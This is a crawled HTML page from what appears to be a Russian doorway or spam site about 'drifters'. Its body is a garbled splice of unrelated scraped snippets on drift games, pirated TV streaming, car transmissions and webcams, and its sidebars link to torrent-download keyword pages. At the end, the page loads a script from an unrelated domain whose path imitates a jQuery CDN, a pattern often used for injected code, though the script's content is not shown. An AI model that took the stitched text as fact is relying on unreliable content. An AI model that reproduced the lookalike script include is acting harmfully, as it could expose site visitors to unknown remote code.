

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-driftery-eto.html
body_size: 3944
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дрифтеры это - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дрифтеры это</h2>
                            </header>
                            <p>Любите резкие повороты на полном ходу? Тогда дрифт игры онлайн именно для вас! У нас вы можете играть в игры дрифт бесплатно, главное чтобы нервы не подвели. Игры Дрифт. Игры дрифт – это не гонки в традиционном понимании сюжета. Но тоже связаны с машинами и мастерством водителя на дороге. 
Игра Максимальный дрифт 3D (Maximum Drift 3D) онлайн. Maximum Drift 3D это скоростная гонка, но не только. Хоть в этой игре и побеждает самый быстрый автомобиль пришедший первый на финиш, достичь этог. Трюки игры для вас, если вы знаете толк в велосипедах, скейтах или роликах. Только в наших играх вы сможете выполнять самые сложнейшие трюки на bmx, сложнейшие дорожки на роликах, освоить спортивный велосипед или. Одним из самых ожидаемых проектов года является экранизация произведения Маргарет Этвуд. Предлагаем Рассказ служанки сериал 2017 смотреть онлайн 1 сезон на кинокрад — работу, что уже сейчас продлена. Что такое вариатор (cvt), как он работает - основной принцип, пару слов о плюсах и минусах, а также как его нужно эксплуатировать. Не пропустите будет и видео версия. Все мальчики обожают игры машины и скорость. Если еще но довелось посидеть за рулем настоящего авто, значит самое время играть в игры гонки на машинах бесплатно. Предлагаем один из самых рейтинговых проектов — Ходячие мертвецы 7 сезон смотреть онлайн в hd 720 lostfilm на кинокрад, повествующий о том, как однажды из секретной лаборатории на свободу вырвался. 
12 апреля 2019, пятница, 16.00 – 18.00 (МСК+7) Ко Дню космонавтики наши космонавты, уже традиционно, в режиме sstv, будут передавать изображения с борта МКС. Игры Cartoon Network «Время приключений», «Бен 10», «Мир Гамбола», «Скуби Ду» и многие другие любимые мультериалы уже давно прописались на телеканале Картун Нетворк. Игра Супер дрифтер (Super Drifter GT) онлайн. Тебе захотелось приключений? Попробуй свои силы. Игра Дрифт революция (Drift Revolution) онлайн. Перед тобой трасса, покрытая льдом, что позволит. Игры на двоих 2 игроков рассчитаны, прежде всего, на весёлую компанию из нескольких друзей. Игры Дрифт. Игры дрифт – это не гонки в традиционном понимании сюжета. Но тоже связаны. Drift King of Riga Additional tribunes built in the service park for spectators Drivers favorite track layout with a few new changes Separate tribune zones. Трюки - игры на Ugonki, для всех кто любит скорость и экстремальный спорт. Выполняйте. 
Трансляции с площадей города. Пробки и погода в реальном времени. Принцесса на Горошине логические, игры поиск предметов. Супер Барби одевалки, игры макияж. Дрифтеры Бич-Сити игры машины, гонки. Evo-F игры машины, гонки. Автогород 3D игры машины, гонки. В разделе Топ бесплатных игр для iPhone вы найдете списки только самых популярных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-skachat-muzyku-maryam-kazieva-darza.html">Скачать музыку марьям казиева дарза</a></li>
                                <li><a href="hxl-goncharova-galina-uchitsya-vlyubitsya-ubitsya-skachat.html">Гончарова галина учиться влюбиться убиться скачать</a></li>
                                <li><a href="hxl-nissan-patrol-y62-rukovodstvo-po-remontu.html">Nissan patrol y62 руководство по ремонту</a></li>
                                <li><a href="hxl-zagryaznenie-vody-chelovekom-prezentaciya.html">Загрязнение воды человеком презентация</a></li>
                                <li><a href="hxl-family-guy-1-sezon-skachat-torrent.html">Family guy 1 сезон скачать торрент</a></li>
                                <li><a href="hxl-mts-bonus-knigi-za-bally.html">Мтс бонус книги за баллы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра Супер дрифтер онлайн (Super Drifter GT) - играть.</li>
<li>Игра Дрифт революция онлайн (Drift Revolution) - играть.</li>
<li>Игры гонки бесплатно для мальчиков. Играть в онлайн гонки.</li>
<li>Игры Дрифт - Онлайн Бесплатно.</li>
<li>DriftKingofRiga - Sākums/First.</li>
<li>Игры трюки на самокате, скейте, bmx велосипеде, мотоцикле.</li>
<li>Habacama - онлайн камеры Хабаровска.</li>
<li>Игры.</li>
<li>Игры машины.</li>
<li>Топ бесплатных игр для iPhone на Май.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-film-dvoe-na-doroge-skachat-torrent.html">Фильм двое на дороге скачать торрент</a></li>
                                            <li><a href="hxl-skachat-minus-pesni-iya-beregite-svoih-detey.html">Скачать минус песни ия берегите своих детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-raspisanie-elektrichek-zaharovo-reutov.html">Расписание электричек захарово реутов</a></li>
                                            <li><a href="hxl-detskie-pesni-skachat-besplatno-1-god-devochke.html">Детские песни скачать бесплатно 1 год девочке</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-misticheskie-oboi-na-rabochiy-stol.html">Скачать мистические обои на рабочий стол</a></li>
                                            <li><a href="hxl-tekst-pesni-serebra-piknik.html">Текст песни серебра пикник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-enterlak-shemy-vyazaniya.html">Энтерлак схемы вязания</a></li>
                                            <li><a href="hxl-skachat-filmy-cherez-programmu-download.html">Скачать фильмы через программу download</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
